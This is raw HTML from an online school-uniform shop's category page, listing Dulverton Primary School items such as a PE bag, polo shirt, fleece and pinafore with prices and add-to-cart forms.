                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1108"
                     data-container="product-grid">
                                                            <a href="https://www.caseysschoolwear.co.uk/dulverton-pe-bag-p-188.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1108">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.caseysschoolwear.co.uk/media/catalog/product/cache/320744f9b811f61afc791b8b5fc4d711/d/s/dscf0118-optimized.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Dulverton&#x20;PE&#x20;Bag"/></span>
</span>
<style>.product-image-container-1108 {
    width: 300px;
}
.product-image-container-1108 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1108");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1108  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.caseysschoolwear.co.uk/dulverton-pe-bag-p-188.html">
                                Dulverton PE Bag                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1108" data-price-box="product-id-1108">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1108"                data-price-amount="6"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£6.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="p-188"
                                              action="https://www.caseysschoolwear.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~/product/1108/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1108">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="vJMCSU9z88VgiRyR" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/wishlist\/index\/add\/","data":{"product":1108,"uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/catalog\/product_compare\/add\/","data":{"product":"1108","uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1025"
                     data-container="product-grid">
                                                            <a href="https://www.caseysschoolwear.co.uk/dulverton-pe-t-shirt-p-79.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1025">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.caseysschoolwear.co.uk/media/catalog/product/cache/320744f9b811f61afc791b8b5fc4d711/h/o/house_colour_tshirts_2.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x20;DULVERTON&#x20;PE&#x20;T-SHIRT&#x28;HOUSE&#x20;COLOURS&#x29;&#x20;WITH&#x20;LOGO"/></span>
</span>
<style>.product-image-container-1025 {
    width: 300px;
}
.product-image-container-1025 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1025");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1025  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.caseysschoolwear.co.uk/dulverton-pe-t-shirt-p-79.html">
                                 DULVERTON PE T-SHIRT(HOUSE COLOURS) WITH LOGO                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1025" data-price-box="product-id-1025">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1025"                data-price-amount="6"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£6.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="p-79"
                                              action="https://www.caseysschoolwear.co.uk/dulverton-pe-t-shirt-p-79.html?options=cart"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1025">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9kdWx2ZXJ0b24tcGUtdC1zaGlydC1wLTc5Lmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="vJMCSU9z88VgiRyR" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/wishlist\/index\/add\/","data":{"product":1025,"uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/catalog\/product_compare\/add\/","data":{"product":"1025","uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1020"
                     data-container="product-grid">
                                                            <a href="https://www.caseysschoolwear.co.uk/dulverton-polo-shirt-p-74.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1020">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.caseysschoolwear.co.uk/media/catalog/product/cache/320744f9b811f61afc791b8b5fc4d711/d/u/dul-polo-optimized.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Dulverton&#x20;Polo&#x20;Shirt"/></span>
</span>
<style>.product-image-container-1020 {
    width: 300px;
}
.product-image-container-1020 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1020");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1020  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.caseysschoolwear.co.uk/dulverton-polo-shirt-p-74.html">
                                Dulverton Polo Shirt                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1020" data-price-box="product-id-1020">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1020"                data-price-amount="7.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£7.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="p-74"
                                              action="https://www.caseysschoolwear.co.uk/dulverton-polo-shirt-p-74.html?options=cart"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1020">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9kdWx2ZXJ0b24tcG9sby1zaGlydC1wLTc0Lmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="vJMCSU9z88VgiRyR" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/wishlist\/index\/add\/","data":{"product":1020,"uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/catalog\/product_compare\/add\/","data":{"product":"1020","uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1123"
                     data-container="product-grid">
                                                            <a href="https://www.caseysschoolwear.co.uk/dulverton-reversible-fleece-p-213.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1123">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.caseysschoolwear.co.uk/media/catalog/product/cache/320744f9b811f61afc791b8b5fc4d711/d/u/dul-revi-optimized.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Dulverton&#x20;Reversible&#x20;Fleece"/></span>
</span>
<style>.product-image-container-1123 {
    width: 300px;
}
.product-image-container-1123 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1123");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1123  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.caseysschoolwear.co.uk/dulverton-reversible-fleece-p-213.html">
                                Dulverton Reversible Fleece                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1123" data-price-box="product-id-1123">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1123"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£20.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="p-213"
                                              action="https://www.caseysschoolwear.co.uk/dulverton-reversible-fleece-p-213.html?options=cart"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1123">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9kdWx2ZXJ0b24tcmV2ZXJzaWJsZS1mbGVlY2UtcC0yMTMuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="vJMCSU9z88VgiRyR" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/wishlist\/index\/add\/","data":{"product":1123,"uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/catalog\/product_compare\/add\/","data":{"product":"1123","uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1019"
                     data-container="product-grid">
                                                            <a href="https://www.caseysschoolwear.co.uk/dulverton-sweatshirt-p-66.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1019">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.caseysschoolwear.co.uk/media/catalog/product/cache/320744f9b811f61afc791b8b5fc4d711/d/u/dul-sweat-optimized.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Dulverton&#x20;Sweatshirt"/></span>
</span>
<style>.product-image-container-1019 {
    width: 300px;
}
.product-image-container-1019 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1019");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1019  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.caseysschoolwear.co.uk/dulverton-sweatshirt-p-66.html">
                                Dulverton Sweatshirt                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1019" data-price-box="product-id-1019">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1019"                data-price-amount="12"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£12.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="p-66"
                                              action="https://www.caseysschoolwear.co.uk/dulverton-sweatshirt-p-66.html?options=cart"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1019">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9kdWx2ZXJ0b24tc3dlYXRzaGlydC1wLTY2Lmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="vJMCSU9z88VgiRyR" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/wishlist\/index\/add\/","data":{"product":1019,"uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/catalog\/product_compare\/add\/","data":{"product":"1019","uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_2015"
                     data-container="product-grid">
                                                            <a href="https://www.caseysschoolwear.co.uk/dulveton-book-bag-with-logo.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-2015">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/Magento_Catalog/images/product/placeholder/small_image.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Dulveton&#x20;book&#x20;bag&#x20;with&#x20;logo&#x20;"/></span>
</span>
<style>.product-image-container-2015 {
    width: 300px;
}
.product-image-container-2015 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2015");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2015  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.caseysschoolwear.co.uk/dulveton-book-bag-with-logo.html">
                                Dulveton book bag with logo                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2015" data-price-box="product-id-2015">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2015"                data-price-amount="8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£8.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="dvbb"
                                              action="https://www.caseysschoolwear.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~/product/2015/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="2015">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="vJMCSU9z88VgiRyR" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/wishlist\/index\/add\/","data":{"product":2015,"uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/catalog\/product_compare\/add\/","data":{"product":"2015","uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1104"
                     data-container="product-grid">
                                                            <a href="https://www.caseysschoolwear.co.uk/grey-pinafore-p-183.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1104">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.caseysschoolwear.co.uk/media/catalog/product/cache/320744f9b811f61afc791b8b5fc4d711/l/y/lynton_pinafore_3704_lr.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Grey&#x20;Pinafore"/></span>
</span>
<style>.product-image-container-1104 {
    width: 300px;
}
.product-image-container-1104 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1104");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1104  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.caseysschoolwear.co.uk/grey-pinafore-p-183.html">
                                Grey Pinafore                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1104" data-price-box="product-id-1104">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1104"                data-price-amount="15"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£15.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="p-183"
                                              action="https://www.caseysschoolwear.co.uk/grey-pinafore-p-183.html?options=cart"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1104">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9ncmV5LXBpbmFmb3JlLXAtMTgzLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="vJMCSU9z88VgiRyR" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/wishlist\/index\/add\/","data":{"product":1104,"uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/catalog\/product_compare\/add\/","data":{"product":"1104","uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/www.caseysschoolwear.co.uk\/schools-available-online\/dulverton-primary-school.html","formKey":"vJMCSU9z88VgiRyR","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.caseysschoolwear.co.uk/schools-available-online/dulverton-primary-school.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.caseysschoolwear.co.uk/schools-available-online/dulverton-primary-school.html?p=2"
                       title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.caseysschoolwear.co.uk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="amshopby-filters-bottom-cms">
    </div>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Price</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.caseysschoolwear.co.uk/schools-available-online/dulverton-primary-school.html?price=0-10"
                    rel="nofollow"
